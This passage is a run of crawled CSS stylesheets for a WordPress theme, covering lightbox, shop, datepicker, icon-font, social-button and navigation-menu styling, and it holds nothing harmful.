translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.9;filter:alpha(opacity=90)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}section,#subheader{-webkit-background-size:100%!important;-moz-background-size:100%!important;-o-background-size:100%!important;background-size:100%!important}#section-coming-soon{background:0;position:absolute;min-height:100%;width:100%;z-index:1}#section-gallery{background:#fff;width:101%}#section-intro{background:url(../images/background/bg-4.jpg);overflow:hidden}#section-intro-2{background:url(../images/background/bg-7.jpg);overflow:hidden}#section-welcome{background:url(../images/background/bg-9.jpg);overflow:hidden}#section-why-choose-us{background:url(../images/background/bg-8.jpg) top fixed}#section-testimonial{background:url(../images/background/bg-3.jpg);background-size:cover}#section-top-reason{background:#3d3d47}#section-services{background:url(../images/background/bg-1.jpg) top fixed}#view-all-projects,#call-to-action{padding:60px 0 60px 0}#section-offer{background:#eee}#section-hero-2{background:url(../images/background/bg-10.jpg);overflow:hidden}#explore-1,#explore-2,#explore-4{background:#eee}#explore-1.side-bg .background-image{background:url(../images/background/bg-side-2.jpg) top}#explore-2.side-bg .background-image{background:url(../images/background/bg-side-1.jpg) top}#explore-3.side-bg .background-image{background:url(../images/background/bg-side-1.jpg) top}#explore-4.side-bg .background-image{background:url(../images/background/bg-side-4.jpg) top}#explore-5{background:#50094d}#explore-5.side-bg .background-image{background:url(../images/background/bg-side-9.jpg) top}#bg-coming-soon-page{background:url(../images/background/bg-5.jpg) center fixed;position:fixed;min-height:100%;width:100%}#subheader{background:url(../images/background/bg-subheader.jpg)top fixed}.page-services #subheader{background-image:url(../images/background/subheader-1.jpg)}.page-about #subheader{background-image:url(../images/background/subheader-2.jpg)}#subheader{background-image:url(/images/background/subheader-7.jpg)}.page-shop #subheader{background-image:url(../images/background/subheader-4.jpg)}.page-contact #subheader{background-image:url(../images/background/subheader-5.jpg)}.page-service-details #subheader{background-image:url(../images/background/subheader-6.jpg)}.page-booking #subheader{background-image:url(../images/background/subheader-3.jpg)}#services-hair.side-bg .background-image{background:url(../images/background/bg-side-1.jpg) top}#services-makeup.side-bg .background-image{background:url(../images/background/bg-side-4.jpg) top}#services-facial.side-bg .background-image{background:url(../images/background/bg-side-5.jpg) top}#services-massage.side-bg .background-image{background:url(../images/background/bg-side-6.jpg) top}#services-nail.side-bg .background-image{background:url(../images/background/bg-side-7.jpg) top}#services-waxing.side-bg .background-image{background:url(../images/background/bg-side-8.jpg) top}@media only screen and (max-width:992px){section,#subheader{-webkit-background-size:cover!important;-moz-background-size:cover!important;-o-background-size:cover!important;background-size:cover!important}}.products{padding:0;list-style:none}.products>div.product{margin-bottom:40px}.product .price{margin-bottom:10px;font-size:16px}.product img{padding:2px;background:#333;border:solid 1px #fff}.de_light .product img{padding:0;border:solid 1px #ddd}.woocommerce-breadcrumb{display:none}a.shop-item h3,a.shop-item h2{font-size:14px;margin-top:20px;display:inline-block;font-weight:400}a.shop-item h3:hover,a.shop-item h2:hover{text-decoration:underline}.woocommerce a.button:hover,.woocommerce a.button:hover:after,a.added_to_cart.wc-forward:hover,a.added_to_cart.wc-forward:hover:after{color:#fff!important}.woocommerce .products .star-rating{display:block;clear:both;left:35%;width:5.7em;margin-bottom:10px}.woocommerce .star-rating span{color:#fab702}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;padding:.718em 1em;font-weight:700;border-radius:0;left:auto;color:#111;background-color:#ebe9eb;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none}.button.btn.btn-line,.added_to_cart.wc-forward{background-color:transparent;border:solid 1px #222;color:#fff;font-weight:500;font-size:12px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:7px 30px;text-transform:uppercase;display:inline-block;text-align:center;letter-spacing:2px;text-decoration:none}.de_light .button.btn.btn-line,.de_light .added_to_cart.wc-forward{color:#111}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding-top:5px;min-height:80px}.woocommerce ul.product_list_widget li img{float:left;margin-left:0;margin-right:15px}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{width:60px}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{font-weight:300}.woocommerce ul.product_list_widget li .star-rating{margin:4px 0}.widget_product_categories li{padding:8px 20px 8px 20px;margin-bottom:8px;background:#111;text-transform:uppercase;display:block}.widget.woocommerce a{color:#555}.de_light .widget_product_categories li{background:#f8f8f8}.de_light .widget_product_categories li a{color:#606060}.de_light .sidebar .widget .small-border{display:none}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#ebe9eb}.woocommerce .woocommerce-ordering select,.woocommerce .quantity .qty{color:#111}.woocommerce button.button.alt,.woocommerce #respond input#submit,.woocommerce input.button.alt,.woocommerce a.button.alt,.woocommerce input.button{color:#fff;transition:.2s}.woocommerce button.button.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce input.button.alt:hover{background-color:#dad8da;color:#555!important}.woocommerce-cart .cart-collaterals .cart_totals table{border:0 solid #111}.woocommerce-checkout #payment{background-color:transparent}.woocommerce input,.woocommerce textarea,.woocommerce select{line-height:32px;height:34px;box-sizing:border-box;padding:0 10px;border:1px solid #ddd;color:#111}.woocommerce .input-radio{line-height:inherit;height:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{border:0 solid #d3ced2;position:absolute;bottom:0;width:0;height:0;content:" "}.woocommerce div.product .woocommerce-tabs ul.tabs li:before{left:0;-webkit-border-bottom-right-radius:0;-moz-border-bottom-right-radius:0;border-bottom-right-radius:0;border-width:0;box-shadow:2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs li:after{right:0;-webkit-border-bottom-left-radius:0;-moz-border-bottom-left-radius:0;border-bottom-left-radius:0;border-width:0;box-shadow:-2px 2px 0 #ebe9eb}.woocommerce div.product .woocommerce-tabs ul.tabs:before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #d3ced2;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0 20px 20px 20px;border-bottom:1px solid #d3ced2;border-left:1px solid #d3ced2;border-right:1px solid #d3ced2;box-shadow:0 0 0 rgba(0,0,0,0.05);border-radius:0;background-color:transparent}.woocommerce div.product .product_title{text-align:left;margin-bottom:10px}.summary.entry-summary .single_add_to_cart_button{padding:10px!important}.woocommerce div.product.first{clear:both}.widget_product_search #btn-search{height:34px;padding-top:5px}.widget_product_search #btn-search:before{font-size:22px}.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:200px}#search{padding:4px 0 4px 10px}.de_light h4 a{color:#333!important}.add_to_cart_button.added{display:none!important}.added_to_cart:after{font-family:FontAwesome;content:"\f00c";margin-left:10px}.de_light .added_to_cart{border:solid 1px rgba(1,1,1,.2)!important;color:#333}.de_light .added_to_cart:hover:after{color:#111}.select2-container .select2-choice{border-radius:0;padding:3px 0 3px 8px}.datepicker{top:0;left:0;padding:4px;margin-top:1px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:6px}.datepicker:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:7px}.datepicker>div{display:none}.datepicker table{width:100%;margin:0}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker td.day:hover{background:#eee;cursor:pointer}.datepicker td.day.disabled{color:#eee}.datepicker td.old,.datepicker td.new{color:#999}.datepicker td.active,.datepicker td.active:hover{color:#fff;background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker td.active:hover,.datepicker td.active:hover:hover,.datepicker td.active:focus,.datepicker td.active:hover:focus,.datepicker td.active:active,.datepicker td.active:hover:active,.datepicker td.active.active,.datepicker td.active:hover.active,.datepicker td.active.disabled,.datepicker td.active:hover.disabled,.datepicker td.active[disabled],.datepicker td.active:hover[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.datepicker td.active:active,.datepicker td.active:hover:active,.datepicker td.active.active,.datepicker td.active:hover.active{background-color:#039 \9}.datepicker td span{display:block;width:47px;height:54px;line-height:54px;float:left;margin:2px;cursor:pointer;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.datepicker td span:hover{background:#eee}.datepicker td span.active{color:#fff;background-color:#006dcc;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#04c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.datepicker td span.active:hover,.datepicker td span.active:focus,.datepicker td span.active:active,.datepicker td span.active.active,.datepicker td span.active.disabled,.datepicker td span.active[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.datepicker td span.active:active,.datepicker td span.active.active{background-color:#039 \9}.datepicker td span.old{color:#999}.datepicker th.switch{width:145px}.datepicker th.next,.datepicker th.prev{font-size:21px}.datepicker thead tr:first-child th{cursor:pointer}.datepicker thead tr:first-child th:hover{background:#eee}.input-append.date .add-on i,.input-prepend.date .add-on i{display:block;cursor:pointer;width:16px;height:16px}
@font-face{font-family:'ElegantIcons';src:url('../fonts/ElegantIcons.eot');src:url('../fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'),url('../fonts/ElegantIcons.woff') format('woff'),url('../fonts/ElegantIcons.ttf') format('truetype'),url('../fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight:normal;font-style:normal}[data-icon]:before{font-family:'ElegantIcons';content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon_calendar,.icon_star,.icon_currency{font-family:'ElegantIcons';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased}.icon_calendar:before{content:"\e023"}.icon_star:before{content:"\e033"}.icon_currency:before{content:"\e0ed"}
@font-face{font-family:'ssb-icon';src:url('../fonts/ssb-icon.eot?eahqa2');src:url('../fonts/ssb-icon.eot?eahqa2#iefix') format('embedded-opentype'),url('../fonts/ssb-icon.ttf?eahqa2') format('truetype'),url('../fonts/ssb-icon.woff?eahqa2') format('woff'),url('../fonts/ssb-icon.svg?eahqa2#ssb-icon') format('svg');font-weight:normal;font-style:normal}div.simplesocialbuttons{height:auto;margin:5px auto 5px -5px;text-align:left;clear:left;font-size:0;direction:ltr}div.simplesocialbutton{float:left}div.ssb-button-googleplus{width:100px}div.ssb-button-fblike{width:140px;line-height:1}div.ssb-button-fbshare{width:140px;line-height:1}div.ssb-button-twitter{width:130px}div.ssb-button-pinterest{width:100px}.fb-like iframe{max-width:none!important}.simplesocialbuttons .simplesocialbutton{display:inline-block;vertical-align:top;width:auto;float:none;margin:0 5px 5px}.simplesocialbuttons .simplesocialbutton iframe{margin:0;vertical-align:inherit}.simplesocialbuttons button{border:0;padding:0;margin:0;cursor:pointer;display:inline-block;margin:5px;-webkit-box-shadow:none;box-shadow:none;font-family:'Helvetica',Arial,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;font-weight:normal;text-transform:capitalize!important;white-space:nowrap;text-shadow:none!important;width:auto;letter-spacing:0;word-spacing:0;overflow:visible}.simplesocialbuttons button:focus,.simplesocialbuttons button:hover{outline:0}.simplesocialbuttons button.simplesocial-fb-share:after{content:"\e900"}.simplesocialbuttons button.simplesocial-twt-share:after{content:"\e904"}.simplesocialbuttons button.simplesocial-whatsapp-share:after{content:"\e906"}.simplesocialbuttons button.simplesocial-viber-share:after{content:"\e666"}.simplesocialbuttons button.simplesocial-reddit-share:after{content:"\e903"}.simplesocialbuttons button.simplesocial-linkedin-share:after{content:"\e907"}.simplesocialbuttons button.simplesocial-pinterest-share:after{content:"\e902"}.simplesocialbuttons button.simplesocial-msng-share:after{content:"\e908"}.simplesocialbuttons button.simplesocial-email-share:after{content:"\e90b"}.simplesocialbuttons button.simplesocial-print-share:after{content:"\e90c"}.simplesocialbuttons button.simplesocial-tumblr-share:after{content:"\e90d"}.ssb_total_counter{display:inline-block;font-weight:bold;font-size:30px;line-height:1;font-family:'Verdana';color:#000;text-align:center}.simplesocialbuttons_inline .ssb_total_counter,.simplesocialbuttons-flyin .simplesocialbuttons .ssb_total_counter,.simplesocialbuttons-popup .simplesocialbuttons .ssb_total_counter,.ssb_social_media_wrapper .simplesocialbuttons .ssb_total_counter{display:inline-block;top:-4px;vertical-align:middle;position:relative}.simplesocialbuttons_inline{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ssb_total_counter span{font-size:10px;display:block}.simplesocialbuttons button:after{font-family:'ssb-icon'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;left:0;position:absolute;font-size:17px;top:0;width:38px;height:38px;text-align:center;line-height:38px;border-radius:3px}.simplesocialbuttons button.simplesocial-viber-share:after{content:"\e905";font-family:'ssb-icon'}.simplesocialbuttons.simplesocial-round-icon button{border-style:solid;border-width:2px;border-color:transparent;border-radius:19px;height:38px;line-height:26px;padding:5px 0 5px 20px;display:inline-block;text-decoration:none;font-size:14px;padding-left:34px;position:relative;background:#fff;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;vertical-align:top;-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-round-icon button:hover{-webkit-box-shadow:none;box-shadow:none}.simplesocialbuttons.simplesocial-round-icon button .ssb_counter{position:absolute;top:100%;left:0;width:100%;color:#000;text-align:center;line-height:1.2}.simplesocialbuttons.simplesocial-round-icon button span.simplesocialtxt{display:none}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-fb-share{color:#43609c;border-color:#43609c}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-fb-share:hover{background:#43609c;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-twt-share{color:#1da1f2;border-color:#1da1f2}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-twt-share:hover{background:#1da1f2;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-whatsapp-share{color:#34af23;border-color:#34af23}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-whatsapp-share:hover{background:#34af23;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-viber-share{color:#59267c;border-color:#59267c}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-viber-share:hover{background:#59267c;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-reddit-share{color:#ff4500;border-color:#ff4500}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-reddit-share:hover{background:#ff4500;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-linkedin-share{color:#0077b5;border-color:#0077b5}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-linkedin-share:hover{background:#0077b5;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-pinterest-share{color:#c92228;border-color:#c92228}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-pinterest-share:hover{background:#c92228;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-print-share{color:#353535;border-color:#353535}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-print-share:hover{background:#717070;color:#fff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-msng-share{color:#468bff;border-color:#468bff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-msng-share:hover{color:#fff;background:#468bff}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-email-share{color:#717070;border-color:#717070}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-email-share:hover{background:#717070;color:#fff}.simplesocialbuttons.simplesocial-round-icon button:after{width:34px;height:34px;line-height:34px}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-tumblr-share{color:#36465d;border-color:#36465d}.simplesocialbuttons.simplesocial-round-icon button.simplesocial-tumblr-share:hover{background:#36465d;color:#fff}.simplesocialbuttons.simplesocial-tumblr-icon button:after{width:34px;height:34px;line-height:34px}

--- FILE ---
content_type: text/css
request_url: https://www.nichrome.com/blog/wp-content/themes/modis/css/sm-blue/sm-blue.css?ver=6.9
body_size: 3047
content:
/* Import "PT Sans Narrow" font from Google fonts */
@import url(http://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700);


/*
---------------------------------------------------------------
  Note that styles you apply to the main menu items are inherited by the sub menus items too.
  If you'd like to avoid this, you could use child selectors (not supported by IE6) - for example:
  .sm-blue > li > a { ... } instead of .sm-blue a { ... }
---------------------------------------------------------------*/


/* Menu box
===================*/
#main-menu{
        
    

}
	.sm-blue {

	}
	.sm-blue-vertical {
		-moz-box-shadow:0 1px 4px rgba(0,0,0,0.3);
		-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.3);
		box-shadow:0 1px 4px rgba(0,0,0,0.3);
	}
	.sm-blue ul {
		border:1px solid #a9a9a9;
		padding:0px 0;
		background:#13b2a9;
		-moz-border-radius:0 0 4px 4px;
		-webkit-border-radius:0 0 4px 4px;
		border-radius:0 0 4px 4px;
		-moz-box-shadow:0 5px 12px rgba(0,0,0,0.3);
		-webkit-box-shadow:0 5px 12px rgba(0,0,0,0.3);
		box-shadow:0 5px 12px rgba(0,0,0,0.3);
	}
	/* for vertical main menu subs and 2+ level horizontal main menu subs round all corners */
	.sm-blue-vertical ul,
	.sm-blue ul ul {
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		border-radius:4px;
	}
        .sm-blue ul li a{
            color: #FFF;
            background: #13b2a9;
        }
        .sm-blue li a:hover{
            background: transparent;
            color: #13b2a9;
            text-decoration: none;
        }
        .sm-blue ul li a.has-submenu.last-menu{
        }

/* Menu items
===================*/

	.sm-blue a {
		color: #818285;
    font-weight: 500;
    font-family: 'MuseoSans-500', sans-serif;
    letter-spacing: 0.6px;
    font-size: 16px;
    line-height: 18px;
	}
	 .sm-blue a:focus, .sm-blue a:active	{
		background:none repeat scroll 0% 0% #3683a4; /* Old browsers */
		color:#fff;
	}
        .sm-blue a.highlighted {
		
		color:#13b2a9;
	}
        .mega-menu a{
            padding: 15px;
        }
        ul.sm ul.sm-nowrap > li > a:hover{
            background:none repeat scroll 0% 0% #3683a4; /* Old browsers */
		color:#FFF;
        }
        ul.sm ul.sm-nowrap > li > ul > li > a:hover{
              background:none repeat scroll 0% 0% #3683a4; /* Old browsers */
        color: #FFF;
    }
    
    
    
	.sm-blue-vertical a {
		padding:9px 40px 8px 23px;
		background:#3193c0; /* Old browsers */

	}
	.sm-blue ul a {
		padding:9px 40px 8px 23px;
		background:none repeat scroll 0% 0% #FFF;
		color:#262626;
		font-size:14px;
		text-shadow:none;
	}
	.sm-blue ul a:focus, .sm-blue ul a:active,
	.sm-blue ul a.highlighted {
		background:none repeat scroll 0% 0% #3683a4; /* Old browsers */
		color:#FFF;
		text-shadow:0 1px 0 rgba(0,0,0,0.3);
	}
	/* current items - add the class manually to some item or check the "markCurrentItem" script option */
	.sm-blue a.current, .sm-blue a.current:hover, .sm-blue a.current:focus, .sm-blue a.current:active,
	.sm-blue ul a.current, .sm-blue ul a.current:hover, .sm-blue ul a.current:focus, .sm-blue ul a.current:active {
		background:#006892;
		
		color:#fff;
		text-shadow:0 1px 0 rgba(0,0,0,0.3);
	}
	/* round the left corners of the first item for horizontal main menu */
	.sm-blue > li:first-child > a {
		-moz-border-radius:8px 0 0 8px;
		-webkit-border-radius:8px 0 0 8px;
		border-radius:8px 0 0 8px;
	}
	/* round the corners of the first and last items for vertical main menu */
	.sm-blue-vertical > li:first-child > a {
		-moz-border-radius:8px 8px 0 0;
		-webkit-border-radius:8px 8px 0 0;
		border-radius:8px 8px 0 0;
	}
	.sm-blue-vertical > li:last-child > a {
		-moz-border-radius:0 0 8px 8px;
		-webkit-border-radius:0 0 8px 8px;
		border-radius:0 0 8px 8px;
	}
	.sm-blue a.has-submenu {

	}


/* Sub menu indicators
===================*/

	.sm-blue a span.sub-arrow {
		position:absolute;
		bottom: 9px;
                right: 5px;
		margin-left:-5px;
		/* we will use one-side border to create a triangle so that we don't use a real background image, of course, you can use a real image if you like too */
		width:0;
		height:0;
		overflow:hidden;
		border-width:5px; /* tweak size of the arrow */
		border-style:solid dashed dashed dashed;
		border-color:#a4cde1 transparent transparent transparent;
	}
	.sm-blue-vertical a span.sub-arrow,
 	.sm-blue ul a span.sub-arrow {
		bottom:auto;
		top:50%;
		margin-top:-5px;
		right:15px;
		left:auto;
		margin-left:0;
